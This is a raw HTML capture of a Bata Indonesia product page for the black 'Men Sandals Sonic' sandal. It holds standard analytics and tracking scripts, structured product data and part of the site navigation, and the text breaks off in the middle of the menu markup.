

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.bata.com/id/en/men/shoes/sandals/men-sandals-sonic-540M_2021_8726193.html
body_size: 41757
content:
<!DOCTYPE html>
<html lang="en">
<head>
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dwb8dfc523/fonts/dm-sans/DMSans-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dw5f7a872d/fonts/dm-sans/DMSans-ExtraBold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dw10a6e065/fonts/dm-sans/DMSans-Medium.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dw8244245c/fonts/dm-sans/DMSans-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dw5f198b02/fonts/dm-sans/DMSans-SemiBold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dw3b3cdf00/fonts/antonio/Antonio-SemiBold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dwb21489dd/fonts/antonio/Antonio-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dwf9e341df/fonts/antonio/Antonio-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<!--[if gt IE 9]><!-->


<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768815169207/js/main.min.js"></script>




    <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768815169207/js/einsteinCarousel.min.js"></script>





    
    
        
        
        
        
        
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768815169207/js/analytics-index.min.js"></script>
        


    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=w570b3z2T4vXnO37SIEhyA&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PM28D5Z');</script>




    







    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768815169207/js/productDetail.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768815169207/js/recommendationsCarousel.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768815169207/js/videoFunction.min.js"
            
            >
        </script>
    


<!--<![endif]-->


<meta charset="UTF-8"/>

<meta http-equiv="x-ua-compatible" content="ie=edge"/>

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>



    
        <title>Men Sandals Sonic, BLACK , 8726193 | Bata</title>
    
    
        <meta name="description" content="Men Sandals Sonic"/>
    
    
    






    <link rel="icon" type="image/png" href="/on/demandware.static/Sites-bata-id-Site/-/default/dw7e8d8b99/images/favicons/favicon-96x96.png" sizes="96x96" />
    <link rel="icon" type="image/png" href="/on/demandware.static/Sites-bata-id-Site/-/default/dwae26507a/images/favicons/favicon-32x32.png" sizes="32x32" />
    <link rel="icon" type="image/png" href="/on/demandware.static/Sites-bata-id-Site/-/default/dwa80c8200/images/favicons/favicon-16x16.png" sizes="16x16" />



<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768815169207/fonts/dm-sans/DMSans-Bold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768815169207/fonts/dm-sans/DMSans-ExtraBold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768815169207/fonts/dm-sans/DMSans-Medium.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768815169207/fonts/dm-sans/DMSans-Regular.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768815169207/fonts/dm-sans/DMSans-SemiBold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768815169207/fonts/antonio/Antonio-Bold.woff2" as="font" type="font/woff2" crossorigin />




    <link rel="preconnect" href="https://fonts.googleapis.com" crossorigin />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="preload" as="style" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="stylesheet" crossorigin />

<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768815169207/fonts/iconfont/iconfont.woff2" as="font" type="font/woff2" crossorigin />



<link rel="stylesheet" href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768815169207/css/global.css" />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768815169207/css/pdp.css"  />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768815169207/css/addProductModal.css"  />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768815169207/css/recommendationsCarousel.css"  />




    <meta name="google-site-verification" content="iJ0ZfrfqoF8FZlrCjI5KU389osjK695gP7Jvr-s2xZI" />







    <link rel="preconnect" href="https://dev.visualwebsiteoptimizer.com" />
<script type='text/javascript' id='vwoCode'>
window._vwo_code || (function() {
var account_id=999279,
version=2.1,
settings_tolerance=2000,
hide_element='body',
hide_element_style = 'opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;transition:none !important;',
/* DO NOT EDIT BELOW THIS LINE */
f=false,w=window,d=document,v=d.querySelector('#vwoCode'),cK='_vwo_'+account_id+'_settings',cc={};try{var c=JSON.parse(localStorage.getItem('_vwo_'+account_id+'_config'));cc=c&&typeof c==='object'?c:{}}catch(e){}var stT=cc.stT==='session'?w.sessionStorage:w.localStorage;code={nonce:v&&v.nonce,library_tolerance:function(){return typeof library_tolerance!=='undefined'?library_tolerance:undefined},settings_tolerance:function(){return cc.sT||settings_tolerance},hide_element_style:function(){return'{'+(cc.hES||hide_element_style)+'}'},hide_element:function(){if(performance.getEntriesByName('first-contentful-paint')[0]){return''}return typeof cc.hE==='string'?cc.hE:hide_element},getVersion:function(){return version},finish:function(e){if(!f){f=true;var t=d.getElementById('_vis_opt_path_hides');if(t)t.parentNode.removeChild(t);if(e)(new Image).src='https://dev.visualwebsiteoptimizer.com/ee.gif?a='+account_id+e}},finished:function(){return f},addScript:function(e){var t=d.createElement('script');t.type='text/javascript';if(e.src){t.src=e.src}else{t.text=e.text}v&&t.setAttribute('nonce',v.nonce);d.getElementsByTagName('head')[0].appendChild(t)},load:function(e,t){var n=this.getSettings(),i=d.createElement('script'),r=this;t=t||{};if(n){i.textContent=n;d.getElementsByTagName('head')[0].appendChild(i);if(!w.VWO||VWO.caE){stT.removeItem(cK);r.load(e)}}else{var o=new XMLHttpRequest;o.open('GET',e,true);o.withCredentials=!t.dSC;o.responseType=t.responseType||'text';o.onload=function(){if(t.onloadCb){return t.onloadCb(o,e)}if(o.status===200||o.status===304){_vwo_code.addScript({text:o.responseText})}else{_vwo_code.finish('&e=loading_failure:'+e)}};o.onerror=function(){if(t.onerrorCb){return t.onerrorCb(e)}_vwo_code.finish('&e=loading_failure:'+e)};o.send()}},getSettings:function(){try{var e=stT.getItem(cK);if(!e){return}e=JSON.parse(e);if(Date.now()>e.e){stT.removeItem(cK);return}return e.s}catch(e){return}},init:function(){if(d.URL.indexOf('__vwo_disable__')>-1)return;var e=this.settings_tolerance();w._vwo_settings_timer=setTimeout(function(){_vwo_code.finish();stT.removeItem(cK)},e);var t;if(this.hide_element()!=='body'){t=d.createElement('style');var n=this.hide_element(),i=n?n+this.hide_element_style():'',r=d.getElementsByTagName('head')[0];t.setAttribute('id','_vis_opt_path_hides');v&&t.setAttribute('nonce',v.nonce);t.setAttribute('type','text/css');if(t.styleSheet)t.styleSheet.cssText=i;else t.appendChild(d.createTextNode(i));r.appendChild(t)}else{t=d.getElementsByTagName('head')[0];var i=d.createElement('div');i.style.cssText='z-index: 2147483647 !important;position: fixed !important;left: 0 !important;top: 0 !important;width: 100% !important;height: 100% !important;background: white !important;display: block !important;';i.setAttribute('id','_vis_opt_path_hides');i.classList.add('_vis_hide_layer');t.parentNode.insertBefore(i,t.nextSibling)}var o=window._vis_opt_url||d.URL,s='https://dev.visualwebsiteoptimizer.com/j.php?a='+account_id+'&u='+encodeURIComponent(o)+'&vn='+version;if(w.location.search.indexOf('_vwo_xhr')!==-1){this.addScript({src:s})}else{this.load(s+'&x=true')}}};w._vwo_code=code;code.init();})();
</script>









<link rel="canonical" href="https://www.bata.com/id/en/men-sandals-sonic-540M_TA8721934004W.html"/>



<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Asia/Jakarta",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bclg-bata-id';
CQuotient.realm = 'BCLG';
CQuotient.siteId = 'bata-id';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_ID';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>

<script type="application/ld+json">
    {"@context":"http://schema.org","@type":"WebSite","url":"https://www.bata.com/id/en/","name":"Bata Indonesia"}
</script>
<script type="application/ld+json">
    {"@context":"http://schema.org","@type":"Organization","name":"Bata","url":"https://www.bata.com","logo":"https://www.bata.com/images/logo.png","sameAs":["https://www.instagram.com/batashoes/","https://www.youtube.com/c/batashoes"],"contactPoint":[{"@type":"ContactPoint","telephone":"+34865694390","email":"help.es@bata.com","contactOption":"TollFree","areaServed":"ES","contactType":"customer support","availableLanguage":["Spanish"]},{"@type":"ContactPoint","telephone":"+48221284823","contactType":"customerservice","contactOption":"TollFree","areaServed":"PL","availableLanguage":["Polish"]},{"@type":"ContactPoint","telephone":"+62215084211","email":"id.customerservice@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"ID","availableLanguage":["Bahasa","English"]},{"@type":"ContactPoint","telephone":"+66231203412","email":"customerservice.th@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"TH","availableLanguage":["Thai","English"]},{"@type":"ContactPoint","telephone":"+60377173082","email":"mybata.ecommerce@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"MY","availableLanguage":["English"]},{"@type":"ContactPoint","telephone":"72 899 00000","email":"in-customer.service@bata.com","contactType":"customerservice","areaServed":"IN","availableLanguage":["English","Hindi"]},{"@type":"ContactPoint","telephone":"+20421239183375","email":"kontakt.sk@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"SK","availableLanguage":["Czech","Slovak"]}],"address":{"@type":"PostalAddress","addressCountry":"Italy","addressLocality":"Limena","addressRegion":"PD","postalCode":"35010","streetAddress":"via A. Volta 6"}}
</script>


    <script type="application/ld+json">
        {"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.bata.com/id/en/men/","name":"Men"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.bata.com/id/en/men/shoes/","name":"Shoes"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.bata.com/id/en/men/shoes/sandals/","name":"Sandals"}}]}
    </script>



   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"Product","name":"Men Sandals Sonic","mpn":"540M_2021_8726193","sku":"540M_2021_8726193","brand":{"@type":"Brand","name":"PATA PATA"},"image":["https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69bc702c/images/large/8726193_1.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe4e0c428/images/large/8726193_2.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc822d7fa/images/large/8726193_3.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa57b3bf6/images/large/8726193_4.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80b6e5/images/large/8726193_5.jpg?sw=800&sh=800"],"offers":{"url":{},"@type":"Offer","priceCurrency":null,"availability":"http://schema.org/OutOfStock"},"description":"Pata-Pata is back with footwear collection to make your appearance more fashionable and stylish. These footwear are comfortable as well as lightweight with high quality materials so you can look stylish and confident all day long with these collection."}
    </script>


<meta property="og:type" content="website" />

<meta property="og:locale" content="en_ID" />

<meta property="og:title" content="Men Sandals Sonic, BLACK , 8726193 | Bata" />

<meta property="og:description" content="Men Sandals Sonic" />

<meta property="og:url" content="https://www.bata.com/id/en/men-sandals-sonic-540M_TA8721934004W.html" />

<meta property="og:image" content="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69bc702c/images/large/8726193_1.jpg?sw=800&amp;sh=800" />



<script>(window.BOOMR_mq=window.BOOMR_mq||[]).push(["addVar",{"rua.upush":"false","rua.cpush":"true","rua.upre":"false","rua.cpre":"true","rua.uprl":"false","rua.cprl":"false","rua.cprf":"false","rua.trans":"SJ-dba8b0e7-2825-4f93-aec6-c8b921abcd5f","rua.cook":"false","rua.ims":"false","rua.ufprl":"false","rua.cfprl":"true","rua.isuxp":"false","rua.texp":"norulematch","rua.ceh":"false","rua.ueh":"false","rua.ieh.st":"0"}]);</script>
                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("False"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="UZAJ5-3L2C7-5EZBS-7RD4M-XQ2YA",function(){function e(){if(!o){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,i.parentNode.appendChild(e),o=!0}}function t(e){o=!0;var n,t,a,r,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(i.parentNode,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",r=(a.frameElement||a).style,r.width=0,r.height=0,r.border=0,r.display="none",i.parentNode.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void(0);",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=12,window.BOOMR.url=n+"UZAJ5-3L2C7-5EZBS-7RD4M-XQ2YA";var i=document.currentScript||document.getElementsByTagName("script")[0],o=!1,r=document.createElement("link");if(r.relList&&"function"==typeof r.relList.supports&&r.relList.supports("preload")&&"as"in r)window.BOOMR.snippetMethod="p",r.href=window.BOOMR.url,r.rel="preload",r.as="script",r.addEventListener("load",e),r.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!o)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),i.parentNode.appendChild(r);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n="true"=="true"?1:0,t="",a="clqiphixij72m2loawfq-f-a9512f1e6-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1498480","ak.ai":parseInt("946710",10),"ak.ol":"0","ak.cr":9,"ak.ipv":4,"ak.proto":"h2","ak.rid":"c3d9f44","ak.r":42223,"ak.a2":n,"ak.m":"dsca","ak.n":"essl","ak.bpcip":"18.224.135.0","ak.cport":58382,"ak.gh":"23.66.124.166","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1768818059","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==xBk43gnAGlGLwJoPhhmyY+bBOGuZPGZPVnZ8j+zKrMdiWkcUWwhusJgGZP2SL1NzxqskgZKYh/ZjlvhO07mriOtLjQ7BNgkkb7s8NK3H9UAUd6iA4UHXFmoS4hpDE8rp5NgLKVQpjaXHgAjfXQewcBCd/pSQPAG0+Tz6reo80ZCxa+Oi4L3MYfrTbSbTxMC9Lp9dr4+4QdQ1tcZKli3RHHIOmTcPe7lcE0wPn9OKb5uZcdoZDVBUDI9OiB0uHsLq8JAHptHrOutg1UGOgA5T1ZYGv3qSLInBfsoMX7oox0tPaKUPY7SqI/Lfy4poOiblooMfMXH0jwiSjO0CzGsJxPLCCWxzndcH9xmZd8rVJa+CzPAdNbzpOC30zQI/ZigWxQZWrgs6JsncLE8dqOskQrznz4bc7xYi5KvrToaiRnU=","ak.pv":"19","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body>


<span 
class='page-meta-data' 
data-page='Product-Show' 
data-page-type='product' 
data-analytics-page-type='product' 
data-is-pd-page='false' 
data-is-brands-page='false' 
data-page-type-mapping='{"Search-Show-brand":"brands","Search-Show-category":"category","Product-Show":"product","Cart-Show":"cart","Login-Show":"account","Order-History":"account","Order-StatusForm":"account","Account-Show":"account","Account-ShowRegistration":"account","Account-PointsCreditNotes":"account","Newsletter-SignUp":"account","Newsletter-HandleForm":"newsletterconfirmation","Newsletter-ThankYou":"newsletteractivation","Wishlist-Show":"wishlist","Wishlist-ShowOthers":"wishlist","Checkout-Login":"checkoutlogin","pageDesigner-content":"content","pageDesigner-default":"category","Checkout-Begin":"shipping","shipping":"shipping","payment":"billing","placeOrder":"orderConfirmation","Order-Confirm":"purchase","Stores-Find":"storelocator","Stores-Details":"storelocator","Account-Leave":"account","default":"other","pageDesigner-fullPage-homepage-redesign":"home","pageDesigner-fullPage-home-page":"home"}'
data-analytics-page-type-mapping='{"Search-Show-brand":"brands","Search-Show-category":"category","Product-Show":"product","Cart-Show":"cart","Login-Show":"account","Order-History":"account","Order-StatusForm":"account","Account-Show":"account","Account-ShowRegistration":"account","Account-PointsCreditNotes":"account","Newsletter-SignUp":"account","Newsletter-HandleForm":"newsletterconfirmation","Newsletter-ThankYou":"newsletteractivation","Wishlist-Show":"wishlist","Wishlist-ShowOthers":"wishlist","Checkout-Login":"checkoutlogin","pageDesigner-content":"content","pageDesigner-default":"category","Checkout-Begin":"shipping","shipping":"shipping","payment":"billing","placeOrder":"orderConfirmation","Order-Confirm":"purchase","Stores-Find":"storelocator","Stores-Details":"storelocator","Account-Leave":"account","default":"other","pageDesigner-fullPage-homepage-redesign":"home","pageDesigner-fullPage-home-page":"home"}'
/>










    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PM28D5Z&gtm_auth=w570b3z2T4vXnO37SIEhyA&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>




<div id='analytics-countryCode' data-content='ID'></div>




<div class="cc-main-wrapper page analytics-pageDescription" data-action="Product-Show" data-querystring="pid=540M_2021_8726193" >










<div class="error-message">
    <noscript>
        <div class="error-message-cookies scripts-error">
            Your browser&rsquo;s Javascript functionality is turned off. Please turn it on so that you experience this sites full capabilities.
        </div>
    </noscript>
    <div class="error-message-cookies cookies-disabled" id="error-message-cookies">
        Your browser is currently not set to accept cookies. Please turn this functionality on or check if you have another program set to block cookies.
    </div>
</div>
<div class="get-app-banner-slot" style="height:68px;"></div>
<div class="cc-header--banner">
    


    
	 


	


<div class="cc-header-promo js-analytics-banner" data-analytics-title="Topmost header promo">
<div class="container">
<div class="cc-content-promo-slider">
<div class="cc-slider">

<div class="cc-slide">
<span class="cc-text">
<p>Gratis ongkir dengan belanja minimal Rp149000</p>
<style>
	#analyticsCurrencyCode {
	        display: none !important;
	    }
	    .add-to-cart-wishList {
	        display: none !important;
	    }
	    #addToCartButton {
	        display: none !important;
	    }
	    .availability.product-availability {
	        display: none !important;
	    }
            .js-proceed-checkout.js-miniCartCheckOut {
	        display: none !important;
           }
           #cart-page-checkout-btn {
	        display: none !important;
           }
           .minicart {
	        display: none !important;
           }
</style>
</span>
</div>

</div>
</div>
</div>
</div>
 
	
</div>
<header class="cc-header js-header cc-header--transparent cc-header--trasparentHeader ">
    
    
    
    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768815169207/js/login.min.js"></script>
    
    <div class="cc-header-main">
        







<div class="cc-header-bar js-headerBar">
    <div class="cc-headerBar-left">
        <button class="js-toggleMenuMobile d-lg-none" aria-label="Open main menu">
            <svg class="iconClassCommon cc-headerBar-icon cc-headerBar-icon-menu">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768815169207/images/sprite/sprite.svg#icon-menu" />
</svg>
        </button>
        
            <button class="cc-headerBar-search js-headerSearchButton  d-lg-none" aria-label="Open search">
                <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768815169207/images/sprite/sprite.svg#icon-search" />
</svg>
            </button>
        
        <div class="cc-main-menu">
            






<div class="cc-menu js-editorialMenu " data-active-level="1" aria-expanded="false">
<div>
<div class="cc-menu__header">
<a href="/id/en/" class="cc-menu__header__logo d-lg-none">
<svg class="iconClassCommon cc-menu__header__logo-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768815169207/images/sprite/sprite.svg#logo-bata-menu" />
</svg>
</a>
<button class="cc-menu__close js-menuClose" aria-label="Close menu">
<svg class="iconClassCommon cc-menu__close-icon medium">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768815169207/images/sprite/sprite.svg#close" />
</svg>
</button>
</div>
<div class="cc-menu__firstLevel cc-menu__firstLevelFake js-duplicated-menu-for-mobile d-lg-none"></div>
<div>
<ul class="cc-menu__firstLevel"><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Women" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Women</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/new-arrivals/women/" data-menu-index="2" data-menu-selection="New &amp; Trending" aria-label="New &amp; Trending" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">New &amp; Trending</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768815169207/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
